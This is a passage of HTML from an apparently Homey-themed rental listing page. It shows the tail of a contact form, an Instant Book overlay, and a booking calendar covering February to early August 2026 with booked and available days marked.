                                <textarea name="message" class="form-control" placeholder="Message" rows="5"></textarea>
                            </div>

                                                        
                                                        <div class="homey_contact_messages"></div>
                            <button type="submit" class="contact_listing_host btn btn-primary btn-full-width">Submit</button>
                        </form>
                                                
                    </div>

                    

                </div><!-- /.modal-content -->
            </div><!-- /.modal-dialog -->
        </div>
    </div>
</div><!-- /.modal --><div id="overlay-booking-module" class="overlay-booking-module overlay-contentscale">
	<div class="overlay-search-title">
        Instant Book    </div>
	<button type="button" class="overlay-booking-module-close btn-blank"><i class="homey-icon homey-icon-close" aria-hidden="true"></i></button>
	<div class="sidebar-booking-module">
		<div class="block">
			<div class="sidebar-booking-module-body">
				<div class="homey_notification search-wrap search-banner">

					<div id="single-listing-date-range" class="search-date-range">
						<div class="search-date-range-arrive">
							<input name="arrive" value="" readonly type="text" class="form-control check_in_date" placeholder="Arrive">
						</div>
						<div class="search-date-range-depart">
							<input name="depart" value="" readonly type="text" class="form-control check_out_date" placeholder="Depart">
						</div>
						<div id="single-booking-search-calendar" class="search-calendar single-listing-booking-calendar-js clearfix" style="display: none;">
							<div style='position: absolute; right: 10px; top: 10px;' class='pull-right' id='calendar-cross-btn'><i id='calendar-cross-btn-i' class='homey-icon homey-icon-close'></i></div><div class="single-listing-calendar-wrap left-calendar" data-month = "1" ><div class="month clearfix"><h4>February <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1769904000" data-formatted-date="01-02-2026" class="current-month reservation_start day-booked homey-not-available-for-booking day-disabled past-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1769990400" data-formatted-date="02-02-2026" class="current-month current-day  day-booked homey-not-available-for-booking "><span class="day-number">2</span></li><li data-timestamp="1770076800" data-formatted-date="03-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1770163200" data-formatted-date="04-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1770249600" data-formatted-date="05-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1770336000" data-formatted-date="06-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1770422400" data-formatted-date="07-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1770508800" data-formatted-date="08-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1770595200" data-formatted-date="09-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1770681600" data-formatted-date="10-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1770768000" data-formatted-date="11-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1770854400" data-formatted-date="12-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1770940800" data-formatted-date="13-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1771027200" data-formatted-date="14-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1771113600" data-formatted-date="15-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1771200000" data-formatted-date="16-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1771286400" data-formatted-date="17-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1771372800" data-formatted-date="18-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1771459200" data-formatted-date="19-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1771545600" data-formatted-date="20-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1771632000" data-formatted-date="21-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1771718400" data-formatted-date="22-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1771804800" data-formatted-date="23-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1771891200" data-formatted-date="24-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1771977600" data-formatted-date="25-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1772064000" data-formatted-date="26-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1772150400" data-formatted-date="27-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1772236800" data-formatted-date="28-02-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">28</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "2" ><div class="month clearfix"><h4>March <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1772323200" data-formatted-date="01-03-2026" class="current-month reservation_start day-booked homey-not-available-for-booking ">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1772409600" data-formatted-date="02-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1772496000" data-formatted-date="03-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1772582400" data-formatted-date="04-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1772668800" data-formatted-date="05-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1772755200" data-formatted-date="06-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1772841600" data-formatted-date="07-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1772928000" data-formatted-date="08-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1773014400" data-formatted-date="09-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1773100800" data-formatted-date="10-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1773187200" data-formatted-date="11-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1773273600" data-formatted-date="12-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1773360000" data-formatted-date="13-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1773446400" data-formatted-date="14-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1773532800" data-formatted-date="15-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1773619200" data-formatted-date="16-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1773705600" data-formatted-date="17-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1773792000" data-formatted-date="18-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1773878400" data-formatted-date="19-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1773964800" data-formatted-date="20-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1774051200" data-formatted-date="21-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1774137600" data-formatted-date="22-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1774224000" data-formatted-date="23-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1774310400" data-formatted-date="24-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1774396800" data-formatted-date="25-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1774483200" data-formatted-date="26-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1774569600" data-formatted-date="27-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1774656000" data-formatted-date="28-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1774742400" data-formatted-date="29-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1774828800" data-formatted-date="30-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1774915200" data-formatted-date="31-03-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "3" style="display:none;"><div class="month clearfix"><h4>April <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1775001600" data-formatted-date="01-04-2026" class="current-month reservation_start day-booked homey-not-available-for-booking ">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1775088000" data-formatted-date="02-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1775174400" data-formatted-date="03-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1775260800" data-formatted-date="04-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1775347200" data-formatted-date="05-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1775433600" data-formatted-date="06-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1775520000" data-formatted-date="07-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1775606400" data-formatted-date="08-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1775692800" data-formatted-date="09-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1775779200" data-formatted-date="10-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1775865600" data-formatted-date="11-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1775952000" data-formatted-date="12-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1776038400" data-formatted-date="13-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1776124800" data-formatted-date="14-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1776211200" data-formatted-date="15-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1776297600" data-formatted-date="16-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1776384000" data-formatted-date="17-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1776470400" data-formatted-date="18-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1776556800" data-formatted-date="19-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1776643200" data-formatted-date="20-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1776729600" data-formatted-date="21-04-2026" class="current-month  day-booked homey-not-available-for-booking ">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1776816000" data-formatted-date="22-04-2026" class="current-month  reservation_end  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1776902400" data-formatted-date="23-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1776988800" data-formatted-date="24-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1777075200" data-formatted-date="25-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1777161600" data-formatted-date="26-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1777248000" data-formatted-date="27-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1777334400" data-formatted-date="28-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1777420800" data-formatted-date="29-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1777507200" data-formatted-date="30-04-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "4" style="display:none;"><div class="month clearfix"><h4>May <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1777593600" data-formatted-date="01-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1777680000" data-formatted-date="02-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1777766400" data-formatted-date="03-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1777852800" data-formatted-date="04-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1777939200" data-formatted-date="05-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1778025600" data-formatted-date="06-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1778112000" data-formatted-date="07-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1778198400" data-formatted-date="08-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1778284800" data-formatted-date="09-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1778371200" data-formatted-date="10-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1778457600" data-formatted-date="11-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1778544000" data-formatted-date="12-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1778630400" data-formatted-date="13-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1778716800" data-formatted-date="14-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1778803200" data-formatted-date="15-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1778889600" data-formatted-date="16-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1778976000" data-formatted-date="17-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1779062400" data-formatted-date="18-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1779148800" data-formatted-date="19-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1779235200" data-formatted-date="20-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1779321600" data-formatted-date="21-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1779408000" data-formatted-date="22-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1779494400" data-formatted-date="23-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1779580800" data-formatted-date="24-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1779667200" data-formatted-date="25-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1779753600" data-formatted-date="26-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1779840000" data-formatted-date="27-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1779926400" data-formatted-date="28-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1780012800" data-formatted-date="29-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1780099200" data-formatted-date="30-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1780185600" data-formatted-date="31-05-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "5" style="display:none;"><div class="month clearfix"><h4>June <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li data-timestamp="1780272000" data-formatted-date="01-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1780358400" data-formatted-date="02-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1780444800" data-formatted-date="03-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1780531200" data-formatted-date="04-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1780617600" data-formatted-date="05-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1780704000" data-formatted-date="06-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1780790400" data-formatted-date="07-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1780876800" data-formatted-date="08-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1780963200" data-formatted-date="09-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1781049600" data-formatted-date="10-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1781136000" data-formatted-date="11-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1781222400" data-formatted-date="12-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1781308800" data-formatted-date="13-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1781395200" data-formatted-date="14-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1781481600" data-formatted-date="15-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1781568000" data-formatted-date="16-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1781654400" data-formatted-date="17-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1781740800" data-formatted-date="18-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1781827200" data-formatted-date="19-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1781913600" data-formatted-date="20-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1782000000" data-formatted-date="21-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1782086400" data-formatted-date="22-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1782172800" data-formatted-date="23-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1782259200" data-formatted-date="24-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1782345600" data-formatted-date="25-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1782432000" data-formatted-date="26-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1782518400" data-formatted-date="27-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1782604800" data-formatted-date="28-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1782691200" data-formatted-date="29-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1782777600" data-formatted-date="30-06-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li></ul></div><div class="single-listing-calendar-wrap right-calendar" data-month = "6" style="display:none;"><div class="month clearfix"><h4>July <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1782864000" data-formatted-date="01-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1782950400" data-formatted-date="02-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1783036800" data-formatted-date="03-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1783123200" data-formatted-date="04-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1783209600" data-formatted-date="05-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1783296000" data-formatted-date="06-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
	            </li><li data-timestamp="1783382400" data-formatted-date="07-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">7</span>
	            </li><li data-timestamp="1783468800" data-formatted-date="08-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">8</span>
	            </li><li data-timestamp="1783555200" data-formatted-date="09-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">9</span>
	            </li><li data-timestamp="1783641600" data-formatted-date="10-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">10</span>
	            </li><li data-timestamp="1783728000" data-formatted-date="11-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">11</span>
	            </li><li data-timestamp="1783814400" data-formatted-date="12-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">12</span>
	            </li><li data-timestamp="1783900800" data-formatted-date="13-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">13</span>
	            </li><li data-timestamp="1783987200" data-formatted-date="14-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">14</span>
	            </li><li data-timestamp="1784073600" data-formatted-date="15-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">15</span>
	            </li><li data-timestamp="1784160000" data-formatted-date="16-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">16</span>
	            </li><li data-timestamp="1784246400" data-formatted-date="17-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">17</span>
	            </li><li data-timestamp="1784332800" data-formatted-date="18-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">18</span>
	            </li><li data-timestamp="1784419200" data-formatted-date="19-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">19</span>
	            </li><li data-timestamp="1784505600" data-formatted-date="20-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">20</span>
	            </li><li data-timestamp="1784592000" data-formatted-date="21-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">21</span>
	            </li><li data-timestamp="1784678400" data-formatted-date="22-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">22</span>
	            </li><li data-timestamp="1784764800" data-formatted-date="23-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">23</span>
	            </li><li data-timestamp="1784851200" data-formatted-date="24-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">24</span>
	            </li><li data-timestamp="1784937600" data-formatted-date="25-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">25</span>
	            </li><li data-timestamp="1785024000" data-formatted-date="26-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">26</span>
	            </li><li data-timestamp="1785110400" data-formatted-date="27-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">27</span>
	            </li><li data-timestamp="1785196800" data-formatted-date="28-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">28</span>
	            </li><li data-timestamp="1785283200" data-formatted-date="29-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">29</span>
	            </li><li data-timestamp="1785369600" data-formatted-date="30-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">30</span>
	            </li><li data-timestamp="1785456000" data-formatted-date="31-07-2026" class="current-month  day-available future-day">
	            	<span class="day-number">31</span>
	            </li></ul></div><div class="single-listing-calendar-wrap left-calendar" data-month = "7" style="display:none;"><div class="month clearfix"><h4>August <span>2026</span></h4></div><ul class="weekdays clearfix"><li data-dayName = "Monday">M</li><li data-dayName = "Tuesday">T</li><li data-dayName = "Wednesday">W</li><li data-dayName = "Thursday">T</li><li data-dayName = "Friday">F</li><li data-dayName = "Saturday">S</li><li data-dayName = "Sunday">S</li></ul><ul class="days clearfix"><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li class="prev-month"></li><li data-timestamp="1785542400" data-formatted-date="01-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">1</span>
	            </li><li data-timestamp="1785628800" data-formatted-date="02-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">2</span>
	            </li><li data-timestamp="1785715200" data-formatted-date="03-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">3</span>
	            </li><li data-timestamp="1785801600" data-formatted-date="04-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">4</span>
	            </li><li data-timestamp="1785888000" data-formatted-date="05-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">5</span>
	            </li><li data-timestamp="1785974400" data-formatted-date="06-08-2026" class="current-month  day-available future-day">
	            	<span class="day-number">6</span>
